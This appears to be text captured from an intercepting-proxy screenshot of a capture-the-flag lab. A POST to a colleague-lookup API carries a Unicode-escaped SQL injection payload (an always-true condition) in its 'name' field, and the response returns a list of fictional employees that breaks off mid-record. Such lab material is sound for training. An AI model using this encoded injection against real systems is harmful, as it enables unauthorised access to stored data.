 Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: megacorp.local
3 Content-Length: 77
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://megacorp.local
8 Referer: http://megacorp.local/
9 Accept-Encoding: gzip, deflate, br
.0 Accept-Language: en
.1 Connection: close
.2
.3 {
"name":"\u0027\u0020\u006F\u0072\u0020\u0027\u0031\u0027\u003D\u0027\u0031"
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 30 Jan 2024 02:08:30 GMT
10 Connection: close
11 Content-Length: 1821
12
13 [
{
"id":1,
"name":"Sarina Bauer",
"position":"Junior Developer",
"email":"sbauer@megacorp.htb",
"src":"sbauer.jpg"
},
{
"id":2,
"name":"Octavia Kent",
"position":"Senior Consultant",
"email":"okent@megacorp.htb",
"src":"okent.jpg"
},
{
"id":3,
"name":"Christian Kane",
"position":"Assistant Manager",
"email":"ckane@megacorp.htb",
"src":"ckane.jpg"
},
{
"id":4,
"name":"Kimberly Page",
"position":"Financial Analyst",
"email":"kpage@megacorp.htb",
"src":"kpage.jpg"
},
{
"id":5,
"name":"Shayna Stafford",
"position":"HR Manager",
"email":"shayna@megacorp.htb",
"src":"shayna.jpg"
},
{